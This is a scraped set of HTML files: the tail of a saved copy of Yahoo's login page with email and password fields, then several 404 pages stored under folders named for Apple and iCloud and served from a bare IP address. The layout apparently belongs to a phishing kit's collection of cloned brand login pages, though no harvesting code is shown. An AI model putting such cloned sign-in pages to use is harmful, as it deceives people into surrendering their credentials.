                    <option role="option" data-code="+232" value="SL">Sierra Leone ‪(+232)‬</option>
                    <option role="option" data-code="+65" value="SG">Singapore ‪(+65)‬</option>
                    <option role="option" data-code="+421" value="SK">Slovakia ‪(+421)‬</option>
                    <option role="option" data-code="+386" value="SI">Slovenia ‪(+386)‬</option>
                    <option role="option" data-code="+677" value="SB">Solomon Islands ‪(+677)‬</option>
                    <option role="option" data-code="+252" value="SO">Somalia ‪(+252)‬</option>
                    <option role="option" data-code="+27" value="ZA">South Africa ‪(+27)‬</option>
                    <option role="option" data-code="+82" value="KR">South Korea ‪(+82)‬</option>
                    <option role="option" data-code="+34" value="ES">Spain ‪(+34)‬</option>
                    <option role="option" data-code="+94" value="LK">Sri Lanka ‪(+94)‬</option>
                    <option role="option" data-code="+249" value="SD">Sudan ‪(+249)‬</option>
                    <option role="option" data-code="+597" value="SR">Suriname ‪(+597)‬</option>
                    <option role="option" data-code="+268" value="SZ">Swaziland ‪(+268)‬</option>
                    <option role="option" data-code="+46" value="SE">Sweden ‪(+46)‬</option>
                    <option role="option" data-code="+41" value="CH">Switzerland ‪(+41)‬</option>
                    <option role="option" data-code="+963" value="SY">Syria ‪(+963)‬</option>
                    <option role="option" data-code="+886" value="TW">Taiwan ‪(+886)‬</option>
                    <option role="option" data-code="+992" value="TJ">Tajikistan ‪(+992)‬</option>
                    <option role="option" data-code="+255" value="TZ">Tanzania ‪(+255)‬</option>
                    <option role="option" data-code="+66" value="TH">Thailand ‪(+66)‬</option>
                    <option role="option" data-code="+228" value="TG">Togo ‪(+228)‬</option>
                    <option role="option" data-code="+690" value="TK">Tokelau ‪(+690)‬</option>
                    <option role="option" data-code="+676" value="TO">Tonga ‪(+676)‬</option>
                    <option role="option" data-code="+1" value="TT">Trinidad and Tobago ‪(+1)‬</option>
                    <option role="option" data-code="+216" value="TN">Tunisia ‪(+216)‬</option>
                    <option role="option" data-code="+90" value="TR">Turkey ‪(+90)‬</option>
                    <option role="option" data-code="+993" value="TM">Turkmenistan ‪(+993)‬</option>
                    <option role="option" data-code="+1" value="TC">Turks and Caicos Islands ‪(+1)‬</option>
                    <option role="option" data-code="+688" value="TV">Tuvalu ‪(+688)‬</option>
                    <option role="option" data-code="+1" value="VI">US Virgin Islands ‪(+1)‬</option>
                    <option role="option" data-code="+256" value="UG">Uganda ‪(+256)‬</option>
                    <option role="option" data-code="+380" value="UA">Ukraine ‪(+380)‬</option>
                    <option role="option" data-code="+971" value="AE">United Arab Emirates ‪(+971)‬</option>
                    <option role="option" data-code="+44" value="GB">United Kingdom ‪(+44)‬</option>
                    <option role="option" data-code="+1" value="US" data-format="(XXX) XXX-XXXX" selected="selected">United States ‪(+1)‬</option>
                    <option role="option" data-code="+598" value="UY">Uruguay ‪(+598)‬</option>
                    <option role="option" data-code="+998" value="UZ">Uzbekistan ‪(+998)‬</option>
                    <option role="option" data-code="+678" value="VU">Vanuatu ‪(+678)‬</option>
                    <option role="option" data-code="+379" value="VA">Vatican City ‪(+379)‬</option>
                    <option role="option" data-code="+58" value="VE">Venezuela ‪(+58)‬</option>
                    <option role="option" data-code="+84" value="VN">Vietnam ‪(+84)‬</option>
                    <option role="option" data-code="+681" value="WF">Wallis and Futuna ‪(+681)‬</option>
                    <option role="option" data-code="+967" value="YE">Yemen ‪(+967)‬</option>
                    <option role="option" data-code="+260" value="ZM">Zambia ‪(+260)‬</option>
                    <option role="option" data-code="+263" value="ZW">Zimbabwe ‪(+263)‬</option>
                </select>
                <div class="arrow"></div>
            </div>
            
                    </div>
                    <input class="phone-no " name="username" id="login-username" tabindex="1" autocapitalize="none" autocorrect="off" autofocus="true" placeholder="Enter your&nbsp;email" type="text">
                    <div class="passwd">
                        <input name="passwd" tabindex="-1" aria-hidden="false" role="presentation" autocorrect="off" placeholder="Password" type="password">
                    </div>
                </div>
                <p id="username-error" class="row error hide" role="alert"></p>
            
            
                <input id="login-signin" name="signin" class="orko-button-primary orko-button" value="Next" tabindex="2" type="submit">
            
                <p class="row">
                    <span class="one-half column stay-signed-in">
                        <input id="persistent" name="persistent" value="y" tabindex="3" checked="checked" type="checkbox">
                        <label for="persistent">Stay signed&nbsp;in</label>
                    </span>
                    <span class="one-half column  help">
                        <a href="https://login.yahoo.com/forgot?.lang=en-US&amp;done=https%3A%2F%2Fwww.yahoo.com" id="mbr-forgot-link">Trouble signing&nbsp;in?</a>
                    </span>
                </p>
                
                
            
                <p class="row sign-up">
                    Don't have an&nbsp;account?
                    <a href="https://login.yahoo.com/account/create?src=fpctx&amp;intl=us&amp;lang=en-US&amp;done=https%3A%2F%2Fwww.yahoo.com&amp;specId=yidReg" id="createacc">Sign&nbsp;up</a>
                </p>
                </form>
            
                </div>
            <div id="login-info-box" class="info-box" style="display: block;">
                <h3 class="title">Yahoo makes it easy to enjoy what matters most in your&nbsp;world.</h3>
                <p class="desc">Best in class Yahoo Mail, breaking 
local, national and global news, finance, sports, music, movies and 
more. You get more out of the web, you get more out of&nbsp;life.</p>
            </div>
        </div>
        <div class="ad-outer"><div class="ad-inner"><div id="login-ad-rich" style="visibility: inherit;"></div></div></div>
</div>
<div class="login-footer">
        <a href="https://info.yahoo.com/legal/us/yahoo/terms/en-us">Terms</a>
        <strong>(Updated)</strong>
        <span>|</span>
        <a href="https://info.yahoo.com/privacy/us/yahoo">Privacy</a>
        <strong>(Updated)</strong>
</div>
<div id="ad"></div>
    <noscript>
      <img referrerpolicy="origin" src="https://sb.scorecardresearch.com/p?c1&#x3D;2&amp;c2&#x3D;7241469&amp;c5&#x3D;150002528&amp;ns_c&#x3D;UTF-8&amp;ns__t&#x3D;1529874860955&amp;c7&#x3D;https%3A%2F%2Flogin.yahoo.com%2Fconfig%2Flogin%3F.src%3Dfpctx%26.intl%3Dus%26.lang%3Den-US&amp;c14&#x3D;-1" role="presentation" aria-hidden="true" alt="" height="1" />
    </noscript>

<script nonce="nD4U9QByQYQaYqJ1RZ/sETKZOLjptYIjgInmGykPzj8FerZc" type="text/javascript">
    if (self !== top) {
        top.localtion = self.location;
    }
    
(function (root) {
/* -- Data -- */
root.I13N_config || (root.I13N_config = {});
root.I13N_config.spaceid = 150002528;
root.COUNTRY_CODES_MAP = {"AF":"+93","AL":"+355","DZ":"+213","AS":"+1","AD":"+376","AO":"+244","AI":"+1","AG":"+1","AR":"+54","AM":"+374","AW":"+297","AC":"+247","AU":"+61","AX":"+672","AT":"+43","AZ":"+994","BS":"+1","BH":"+973","BD":"+880","BB":"+1","BY":"+375","BE":"+32","BZ":"+501","BJ":"+229","BM":"+1","BT":"+975","BO":"+591","BA":"+387","BW":"+267","BR":"+55","VG":"+1","BN":"+673","BG":"+359","BF":"+226","BI":"+257","KH":"+855","CM":"+237","CA":"+1","CV":"+238","KY":"+1","CF":"+236","TD":"+235","CL":"+56","CN":"+86","CO":"+57","KM":"+269","CG":"+242","CK":"+682","CR":"+506","CI":"+225","HR":"+385","CU":"+53","CY":"+357","CZ":"+420","CD":"+243","DK":"+45","DG":"+246","DJ":"+253","DM":"+1","DO":"+1","TL":"+670","EC":"+593","EG":"+20","SV":"+503","GQ":"+240","ER":"+291","EE":"+372","ET":"+251","FK":"+500","FO":"+298","FJ":"+679","FI":"+358","FR":"+33","GF":"+594","PF":"+689","GA":"+241","GM":"+220","GE":"+995","DE":"+49","GH":"+233","GI":"+350","GR":"+30","GL":"+299","GD":"+1","GP":"+590","GU":"+1","GT":"+502","GN":"+224","GW":"+245","GY":"+592","HT":"+509","HN":"+504","HK":"+852","HU":"+36","IS":"+354","IN":"+91","ID":"+62","IR":"+98","IQ":"+964","IE":"+353","IL":"+972","IT":"+39","JM":"+1","JP":"+81","JO":"+962","KZ":"+7","KE":"+254","KI":"+686","KW":"+965","KG":"+996","LA":"+856","LV":"+371","LB":"+961","LS":"+266","LR":"+231","LY":"+218","LI":"+423","LT":"+370","LU":"+352","MO":"+853","MK":"+389","MG":"+261","MW":"+265","MY":"+60","MV":"+960","ML":"+223","MT":"+356","MH":"+692","MQ":"+596","MR":"+222","MU":"+230","MX":"+52","FM":"+691","MD":"+373","MC":"+377","MN":"+976","ME":"+382","MS":"+1","MA":"+212","MZ":"+258","MM":"+95","NA":"+264","NR":"+674","NP":"+977","NL":"+31","AN":"+599","NC":"+687","NZ":"+64","NI":"+505","NE":"+227","NG":"+234","NU":"+683","KP":"+850","MP":"+1","NO":"+47","OM":"+968","PK":"+92","PW":"+680","PS":"+970","PA":"+507","PG":"+675","PY":"+595","PE":"+51","PH":"+63","PL":"+48","PT":"+351","PR":"+1","QA":"+974","RE":"+262","RO":"+40","RU":"+7","RW":"+250","SH":"+290","KN":"+1","LC":"+1","PM":"+508","VC":"+1","WS":"+685","SM":"+378","ST":"+239","SA":"+966","SN":"+221","RS":"+381","SC":"+248","SL":"+232","SG":"+65","SK":"+421","SI":"+386","SB":"+677","SO":"+252","ZA":"+27","KR":"+82","ES":"+34","LK":"+94","SD":"+249","SR":"+597","SZ":"+268","SE":"+46","CH":"+41","SY":"+963","TW":"+886","TJ":"+992","TZ":"+255","TH":"+66","TG":"+228","TK":"+690","TO":"+676","TT":"+1","TN":"+216","TR":"+90","TM":"+993","TC":"+1","TV":"+688","VI":"+1","UG":"+256","UA":"+380","AE":"+971","GB":"+44","US":"+1","UY":"+598","UZ":"+998","VU":"+678","VA":"+379","VE":"+58","VN":"+84","WF":"+681","YE":"+967","ZM":"+260","ZW":"+263"};
root.mbrConfig = {"intl":"us","baseSpaceid":150002528,"intlSpaceid":150002528,"verify":"0","src":"fpctx"};
root.darlaConfig = {"url":"https:\u002F\u002Ffc.yahoo.com\u002Fsdarla\u002Fphp\u002Fclient.php?l=RICH{dest:tgtRICH;asz:flex}&f=150002528&ref=https%3A%2F%2Flogin.yahoo.com%2Fconfig%2Flogin","k2Rate":1,"positions":{"RICH":{"id":"RICH","clean":"login-ad-rich","dest":"login-ad-rich","w":1440,"h":1024,"timeout":3000,"noexp":1,"fdb":{"on":1,"where":"inside","minReqWidth":1325,"showAfter":2000}}}};
root.bucket = "mbr-clean-room-login";
root.currentURL = "\u002Fconfig\u002Flogin?.src=fpctx&.intl=us&.lang=en-US&.done=https%3A%2F%2Fwww.yahoo.com";
root.comscoreBeaconUrl = "https:\u002F\u002Fsb.scorecardresearch.com\u002Fp?c1=2&c2=7241469&c5=150002528&ns_c=UTF-8&ns__t=1529874860955&c7=https%3A%2F%2Flogin.yahoo.com%2Fconfig%2Flogin%3F.src%3Dfpctx%26.intl%3Dus%26.lang%3Den-US&c14=-1";
}(this));

    
</script>



<script src="yahoo_files/client.php"></script><div id="darla_csc_holder" class="darla" style="display: none;"><iframe style="display: none;" id="darla_csc_writer_0" class="darla" src="yahoo_files/r-csc.html" scrolling="no" allowtransparency="true" hidefocus="true" tabindex="-1" marginwidth="0" marginheight="0" frameborder="no"></iframe></div></body></html>
<!-- lfe07.member.ir2.yahoo.com - Sun Jun 24 2018 21:14:20 GMT+0000 (UTC) - (27ms) -->
</file>

<file: sites/apple/images/lessarrow_big_08c.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /myaccount/images/lessarrow_big_08c.svg was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 37.59.97.23 Port 80</address>
</body></html>
</file>

<file: sites/apple/images/morearrow_08c.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /myaccount/images/morearrow_08c.svg was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 37.59.97.23 Port 80</address>
</body></html>
</file>

<file: sites/apple/images/morearrow_big_08c.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /myaccount/images/morearrow_big_08c.svg was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 37.59.97.23 Port 80</address>
</body></html>
</file>

<file: sites/icloud/css/HelveticaNeue-Light-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fonts/HelveticaNeue-Light-2.html was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>

<file: sites/apple/images/images/placeholder.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /myaccount/images/images/placeholder.png was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 37.59.97.23 Port 80</address>
</body></html>
</file>
